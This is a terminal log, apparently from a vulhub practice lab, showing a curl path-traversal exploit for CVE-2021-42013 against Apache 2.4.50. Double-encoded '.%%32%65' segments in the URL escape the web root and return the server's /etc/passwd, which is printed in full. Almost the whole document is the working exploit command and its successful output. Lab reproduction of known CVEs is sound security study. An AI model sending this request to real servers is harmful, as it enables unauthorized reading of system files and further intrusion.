 ┌──(kali㉿kali)-[~/Vulnerability-library/vulhub/httpd/CVE-2021-42013]
└─$ curl -v --path-as-is http://192.168.80.141:8080/icons/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/etc/passwd
*   Trying 192.168.80.141:8080...
* Connected to 192.168.80.141 (192.168.80.141) port 8080 (#0)
> GET /icons/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/etc/passwd HTTP/1.1
> Host: 192.168.80.141:8080
> User-Agent: curl/7.88.1
> Accept: */*
>
< HTTP/1.1 200 OK
< Date: Thu, 07 Sep 2023 10:43:46 GMT
< Server: Apache/2.4.50 (Unix)
< Last-Modified: Mon, 27 Sep 2021 00:00:00 GMT
< ETag: "39e-5cceec7356000"
< Accept-Ranges: bytes
< Content-Length: 926
<
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin